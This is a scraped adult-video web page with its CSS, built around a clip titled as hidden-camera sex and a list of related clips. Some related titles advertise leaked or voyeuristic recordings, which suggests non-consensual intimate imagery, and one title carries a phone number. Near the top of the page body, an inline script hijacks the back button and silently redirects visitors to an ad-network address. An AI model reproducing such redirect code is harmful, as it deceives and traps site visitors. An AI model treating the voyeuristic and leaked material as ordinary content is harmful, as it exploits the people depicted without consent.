

--- FILE ---
content_type: text/html
request_url: https://topxxxhindi.com/en/video/3824942637039340691/
body_size: 4318
content:
 
<!DOCTYPE html>  
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Top XXX Hindi - Picked up slutty Stunning nerd chick fucked on hidden camera -  - </title>
        <meta name="description" content="Picked up slutty Stunning nerd chick fucked on hidden camera - 9:32 - 27.08.2019 - 16090" />
        <link rel="alternate" hreflang="en" href="/en/video/3824942637039340691/" />
 
        <link rel="canonical" href="https://topxxxhindi.com/en/video/3824942637039340691/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://topxxxhindi.com/thumbs/691/3824942637039340691_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/video4/440715089/187/2705852732494520187.240.mp4&ses=LO8HGG7ciOBhkfb0zk9aHA%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="Picked up slutty Stunning nerd chick fucked on hidden camera" />
        <meta property="og:description" content="Picked up slutty Stunning nerd chick fucked on hidden camera - 9:32 - 27.08.2019 - 16090" />
        <meta property="og:url" content="https://videojke.name/video?pth=/video4/440715089/187/2705852732494520187.240.mp4&ses=LO8HGG7ciOBhkfb0zk9aHA%3d%3d" />
        <meta property="og:site_name" content="Top XXX Hindi" />
        <meta property="og:image" content="https://topxxxhindi.com/thumbs/691/3824942637039340691_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/video4/440715089/187/2705852732494520187.240.mp4&ses=LO8HGG7ciOBhkfb0zk9aHA%3d%3d" />
        <meta property="video:duration" content="PT9M32S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="Picked up slutty Stunning nerd chick fucked on hidden camera - 9:32 - 27.08.2019 - 16090" />
        <meta name="twitter:title" content="Picked up slutty Stunning nerd chick fucked on hidden camera" />
        <meta name="twitter:site" content="topxxxhindi.com">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/video4/440715089/187/2705852732494520187.240.mp4&ses=LO8HGG7ciOBhkfb0zk9aHA%3d%3d">
        <meta name="twitter:image" content="https://topxxxhindi.com/thumbs/691/3824942637039340691_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://topxxxhindi.com/en/video/3824942637039340691/",
  "contentUrl": "https://videojke.name/video?pth=/video4/440715089/187/2705852732494520187.240.mp4&ses=LO8HGG7ciOBhkfb0zk9aHA%3d%3d",
  "name": "Picked up slutty Stunning nerd chick fucked on hidden camera",
  "description": "Picked up slutty Stunning nerd chick fucked on hidden camera",
  "thumbnailUrl": "https://topxxxhindi.com/thumbs/691/3824942637039340691_0.jpg",
  "uploadDate": "2019-08-27T19:31:56+00:00",
  "duration": "PT9M32S",
  "publisher": {"@type": "Organization", "name": "topxxxhindi.com"} 
}

</script>
    </head>
    <body>
<script src="/js/OSrj6fIiIXq6rtdBW.js" type="text/javascript"></script>
<script>
!function() {
    !function(d, l, h) {
        const directUrl = 'https://a.labadena.com/api/direct/10513'
        h.replaceState(null, d.title, l.pathname + l.search + "#!b");
        h.pushState(null, d.title, l.pathname + l.search);
        const pop = function(e) {
            if (l.hash == "#!b") {
                h.replaceState(null, d.title, l.pathname + l.search);
                setTimeout(function() {
                    l.replace(directUrl);
                }, 10);
            }
        }
        window.addEventListener('popstate', pop);
    }(document, location, history);
}();
</script>
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Top<span> XXX</span> Hindi</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="far fa-square"></i> Home</a></li>
                        <li><a href="[#BANNER_CATEGORY_webcam_link:37,47,56,101,140,154,2621496,7667813#]"><i class="far fa-square"></i> LiveSexHookers</a></li>
                        <li><a href="[#BANNER_CATEGORY_fling_link:37,47,56,101,140,154,2621496,7667813#]"><i class="far fa-square"></i> PornSites</a></li>
                    </ul>
                </div>
                
            </div>
            
            <div class="search">
                <div class="content">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
            
        </div>
        
        
                
        <div class="wrapper">
            
            <div class="media-bg">
                
                <div class="content">
                    
                    <div class="media-tab">
                        
                        <div class="media-col">
                    
                            <div class="media">
                                
                                <div class="player-item">
                    
  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/video4/440715089/187/2705852732494520187.240.mp4&ses=LO8HGG7ciOBhkfb0zk9aHA%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/75249",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>



                                    
                                </div>
                                
                            </div>
                            
                                               
                            
                        </div>
                        
                        <div class="media-right">
                            
                            <!-- Banners 300x250 - Shows in Right Column on Desktop Devices -->
                            <div class="bar-items-block">
                                
                                <div class="bar-item">
                                    [#BANNER_CATEGORY_250_e1:37,47,56,101,140,154,2621496,7667813#]
                                </div>
                                
                                <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                                    [#BANNER_CATEGORY_250_e2:37,47,56,101,140,154,2621496,7667813#]
                                </div>
                                
                            </div>
                            <!-- Banners 300x250 - Shows in Right Column on Desktop Devices -->
                            
                        </div>
                        
                    </div>
                
                </div>
                
            </div>
                    

            <div class="content">
                
                <div class="media-tab">
                    
                    <div class="media-col">
                        
                        <h1>Picked up slutty Stunning nerd chick fucked on hidden camera</h1>
                        
                        <div class="media-info">

                            
                            <div class="media-meta">
                                <span><i class="fa fa-eye"></i> 16090 views</span>
                                <span><i class="fa fa-cloud-upload-alt"></i> 27.08.2019</span>
                                <span><i class="far fa-clock"></i> 9:32</span>
                            </div>
                            
                            <div class="media-links">

                                <div class="media-links-items">
                                    <span><i class="fa fa-tags"></i></span>

                                </div>
                               
                                
                            </div>
                            
                        </div>
                        
                    </div>

                </div>
                
                
                
                <h2>Similar Movies</h2>
                
                
                
                <div class="thumbs-wrap">
                    
     	                              
                    <div class="thumb">
                        <a href="/en/video/8218506958748819806/" class="trd" target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="720e0089144ca15e" src="/thumbs/806/8218506958748819806_0.jpg" alt="Desi daddy hard fuck his neighbor s.." width="300" height="225">
                                <p>Desi daddy hard fuck his neighbor s..</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:33</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856897145163252/" class="trd" target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751b4fc4df4" src="/thumbs/252/1892856897145163252_0.jpg" alt="indian muslim teen fuck " width="300" height="225">
                                <p>indian muslim teen fuck </p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:28</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/16649809670026920977/" class="trd" target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e71001ae2fd18411" src="/thumbs/977/16649809670026920977_0.jpg" alt="3Some two guys and a girl village girl very much well fuck ,.. Hanif and Popy khatun and Manik Mia" width="300" height="225">
                                <p>3Some two guys and a girl village girl very much well fuck ,.. Hanif and Popy khatun and Manik Mia</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:40</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637043227641/" class="trd" target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101f351bf9" src="/thumbs/641/3824942637043227641_0.jpg" alt="Indian girl hardcore threesome" width="300" height="225">
                                <p>Indian girl hardcore threesome</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/16517745280404048467/" class="trd" target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e53ad1d158de4a53" src="/thumbs/467/16517745280404048467_0.jpg" alt="Indian Tamanna Sonia Form Bangalore Show Boobs And Pussy" width="300" height="225">
                                <p>Indian Tamanna Sonia Form Bangalore Show Boobs And Pussy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:24</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1590009708490695865/" class="trd" target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1610d967d802a4b9" src="/thumbs/865/1590009708490695865_0.jpg" alt="Mallu aunty getting fucked hard" width="300" height="225">
                                <p>Mallu aunty getting fucked hard</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1518815884780251850/" class="trd" target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1513eb000b8c2aca" src="/thumbs/850/1518815884780251850_0.jpg" alt="I m hot sexy girl 9926356667" width="300" height="225">
                                <p>I m hot sexy girl 9926356667</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:07</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/15634693637401896642/" class="trd" target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d8f99706ed6666c2" src="/thumbs/642/15634693637401896642_0.jpg" alt="Indian College girl fuck with boyfriend" width="300" height="225">
                                <p>Indian College girl fuck with boyfriend</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856897884687851/" class="trd" target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751e1108deb" src="/thumbs/851/1892856897884687851_0.jpg" alt="North Indian labor fuck inside truck" width="300" height="225">
                                <p>North Indian labor fuck inside truck</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:44</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7603363719328281988/" class="trd" target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="69849304b4a7b584" src="/thumbs/988/7603363719328281988_0.jpg" alt="Tamil Cousin Behan" width="300" height="225">
                                <p>Tamil Cousin Behan</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:20</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2818037272190175879/" class="trd" target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="271badf7ecb4ca87" src="/thumbs/879/2818037272190175879_0.jpg" alt="Horny Indian Sucking Cock In Lounge" width="300" height="225">
                                <p>Horny Indian Sucking Cock In Lounge</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:40</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3416945791410902547/" class="trd" target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2f6b6e17f1d01613" src="/thumbs/547/3416945791410902547_0.jpg" alt="Indian StepAunty fucked by the guy" width="300" height="225">
                                <p>Indian StepAunty fucked by the guy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7303958661955118397/" class="trd" target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="655cdfb47bf8e53d" src="/thumbs/397/7303958661955118397_0.jpg" alt="Paki Pathan College Couple - Movies." width="300" height="225">
                                <p>Paki Pathan College Couple - Movies.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:06</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/9020592385965496010/" class="trd" target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7d2f94fb5d1116ca" src="/thumbs/10/9020592385965496010_0.jpg" alt="Making Love To Her Indian Man In Lust" width="300" height="225">
                                <p>Making Love To Her Indian Man In Lust</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:43</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7133970871735358140/" class="trd" target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6300f4b5dfc512bc" src="/thumbs/140/7133970871735358140_0.jpg" alt="Alone Hot Desi Bhabhi Watch Porn and Squirting on Sofa" width="300" height="225">
                                <p>Alone Hot Desi Bhabhi Watch Porn and Squirting on Sofa</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:47</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/10786529749660434434/" class="trd" target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="95b173a867b18002" src="/thumbs/434/10786529749660434434_0.jpg" alt="Telugu Couple Night Sex - Movies." width="300" height="225">
                                <p>Telugu Couple Night Sex - Movies.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7199191186166250113/" class="trd" target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="63e8aa3da98ffa81" src="/thumbs/113/7199191186166250113_0.jpg" alt="Indian Desi students fucking at open place" width="300" height="225">
                                <p>Indian Desi students fucking at open place</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 15:46</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/12443025086380601479/" class="trd" target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="acae8163dcfd7087" src="/thumbs/479/12443025086380601479_0.jpg" alt="Tamil Girlfriend leaked mms" width="300" height="225">
                                <p>Tamil Girlfriend leaked mms</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:31</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         

                </div>
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        [#BANNER_CATEGORY_250_e1:37,47,56,101,140,154,2621496,7667813#]
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        [#BANNER_CATEGORY_250_e2:37,47,56,101,140,154,2621496,7667813#]
                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        [#BANNER_CATEGORY_250_e3:37,47,56,101,140,154,2621496,7667813#]
                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        [#BANNER_CATEGORY_250_e4:37,47,56,101,140,154,2621496,7667813#]
                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        [#BANNER_CATEGORY_250_e4:37,47,56,101,140,154,2621496,7667813#]
                    </div>
                    
                </div>
                
                
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p><span>&copy; topxxxhindi.com</span>. All Rights Reserved.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>

            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
        
[#BANNER_CATEGORY_fling:37,47,56,101,140,154,2621496,7667813#]
[#BANNER_CATEGORY_script:37,47,56,101,140,154,2621496,7667813#]   
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c2735757f0074543966eb123ce7889f7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
    
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/css
request_url: https://topxxxhindi.com/css/styles.css
body_size: 4233
content:
body, .search button:hover
{ background-color: rgb(5,10,20); }

body, input::placeholder, textarea::placeholder, .search button, .thumb .bottom-meta, .list-1 span, .list-1 span i, .media-rating a, .comments .sub-title, .footer a
{ color: rgb(153, 83, 120); }

.menu, .search button, .thumb a, .gallery-thumbs a, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item
{ background-color: rgb(25,30,40); }

.filter-button, .filters a, .filters span, .header, .header .content, .menu-button, .search-button, .menu, .menu li, .search, .search-input, .input, .textarea, .pages a, .pages span, .text, .list-1 a, .list-2, .list-2 a, .more a, .media-bg, .media-info a, .media-info span, .comments-block, button.submit, .more-comments a, .add-comment-button, .footer, .footer a
{ border-color: rgb(65,70,80); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu a:hover, .search-input, .pages a:hover, .pages a.active, .textarea, .input, button.submit, .list-1 a:hover, .dim-button:hover, .media-info a:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ background-color: rgb(0,5,15); }

.filter-button i, a:hover, a.logo span, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu i, .text span, .list-1 i, .list-2 i, .pages a i, .more a i, .media-links-items a i, .dim-button i, .media-rating a:hover i, .spinner, p.comment-info i, span.color-1, .sub-title i, button.submit:hover, button.submit i, .more-comments a:hover, .more-comments a i, .add-comment-button i, #scroll-top
{ color: rgb(153, 83, 120); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .list-1 a:hover, .list-2 a:hover, .more a:hover, .media-info a:hover, .media-info a.active, .dim-button:hover, .small-image::after, .pages a:hover, .pages a.active, button.submit:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ border-color: rgb(153, 83, 120); }

.filter-button, a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .search button:hover, .thumb a:hover .bottom-meta, .list-1 a:hover span, .list-1 a:hover span i, .media-rating a i, .dim-button, span.color-2, button.submit, .sub-title, .comments-block .sub-title:hover, .comments-block .sub-title.active, .add-comment-button, .footer span, .footer a:hover
{ color: rgb(225,230,240); }

.thumb p, .thumb .meta li, .overlay
{ background-color: rgba(0,2,5,0.5); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgb(0,0,0); }

.thumb-image::after
{ background-color: rgba(0,2,5, 0.3); }

/* START CUSTOMIZATIONS */

/* Size Ratio (Uses for Thumbnails | Player | Slider) */

    .wide-ratio { padding-bottom: 56.25%; }
    /* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

    .rectangle-ratio { padding-bottom: 75%; }
    /* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

    .square-ratio { padding-bottom: 100%; }
    /* Square 1:1 Ratio */

    .vertical-ratio { padding-bottom: 150%; }
    /* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

    .custom-ratio { padding-bottom: 60%; }
    /* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

/* END CUSTOMIZATIONS */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'PT Sans', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: normal; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; border-bottom-width: 1px; border-bottom-style: solid; }
.header .content { overflow: visible; position: relative; }

a.logo { text-transform: uppercase; display: block; font-weight: bold; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { transition: 0.1s ease; border-left-width: 1px; border-left-style: solid; width: 50px; height: 50px; line-height: 50px; font-size: 20px; text-align: center; float: right; cursor: pointer; }
.search-button { font-size: 16px; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-width: 1px; border-style: solid; min-width: 180px; overflow: hidden; position: absolute; top: 50px; right: 0; z-index: 95000; }
.menu li { border-top-width: 1px; border-top-style: solid; }
.menu li:first-child { border-top: 0 none; }
.menu a { height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 14px; text-transform: uppercase; overflow: hidden; }
.menu i { background-color: transparent !important; transition: 0.1s ease; margin-right: 5px; display: block; float: left; height: inherit; line-height: inherit; }
.menu i.fa-square { font-size: 12px; }

.search { display: none; border-top-width: 1px; border-top-style: solid; clear: both; overflow: hidden; margin: 20px 0; }
.search form { position: relative; margin: 0 auto; width: 96%; max-width: 1000px; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1720px; overflow: hidden; }


.filter-button { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 40px; height: 40px; margin: 60px 10px 0 10px; padding: 0 13px; text-transform: uppercase; text-align: center; font-size: 14px; }
.filter-button i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }
.filter-button:first-child { margin-top: 20px; }

.filters { display: none; overflow: hidden; padding: 10px 0 0 10px; clear: both; }
.group { float: left; margin: 6px 20px 0 0; }
.group:last-child { margin-right: 10px; }
.filters a, .filters span { border-width: 1px; border-style: solid; height: 38px; line-height: 38px; margin: 4px 4px 0 0; text-align: center; display: block; float: left; padding: 0 13px; font-size: 14px; }
.filters span { width: 38px; font-size: 18px; padding: 0; }
.filters i { display: block; height: inherit; line-height: inherit; }
.filters a i { float: left; margin-right: 3px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding: 16px 8px 0 8px; overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb a { display: block; margin: 4px 2px 0 2px; overflow: hidden; }
.thumb-image { position: relative; overflow: hidden; }
.thumb-image img { width: 100%; height: auto; }
.thumb-image::after { content: ''; transition: 0.2s ease; opacity: 0; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb a:hover .thumb-image::after { opacity: 1; }

.thumb i { display: block; float: left; height: inherit; line-height: inherit; margin: 0 5px 0 1px; }

.thumb .meta { transition: 0.2s ease; position: absolute; top: 4px; right: 2px; overflow: hidden; line-height: 16px; font-size: 12px; text-align: center; }
.thumb .meta li { display: block; float: left; margin: 0 2px 0 0; padding: 0 5px; min-width: 32px; height: 42px; overflow: hidden; }
.thumb .meta i { font-size: 16px; float: none; height: 20px; line-height: 20px; margin: 3px 0 0 0; }
.thumb a:hover .meta { top: -42px; }

.thumb p { transition: 0.2s ease; line-height: 30px; height: 30px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; left: 0; right: 0; white-space: nowrap;  text-overflow: ellipsis; overflow: hidden; display: block; }
.thumb a:hover p { bottom: -30px; }

.thumb .bottom-meta { transition: 0.2s ease; line-height: 30px; height: 30px; font-size: 12px; overflow: hidden; padding: 0 6px; }
.thumb .bottom-meta li { margin: 0 4px; }
.thumb .bottom-meta li.left { float: left; }
.thumb .bottom-meta li.right { float: right; }
.thumb .bottom-meta i { font-size: 12px; }

.overlay { transition: 0.2s ease; margin: 0; display: block; overflow: hidden; position: absolute; height: 22px; line-height: 22px; font-size: 13px; padding: 0 6px; text-transform: uppercase; z-index: 10; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 34px; right: 4px; }
.bottom-left { bottom: 34px; left: 4px; }
.icon { opacity: 0; transition: 0.2s ease; background: none; height: 30px; line-height: 30px; width: 30px; font-size: 26px; top: 50%; left: 50%; margin: -15px 0 0 -15px; padding: 0; }
.thumb a:hover .icon { opacity: 1; }
.thumb a:hover .top-right, .thumb a:hover .top-left { top: -22px; }
.thumb a:hover .bottom-right, .thumb a:hover .bottom-left { bottom: -22px; }

.thumb p.cat-title { text-transform: uppercase; font-size: 16px; }

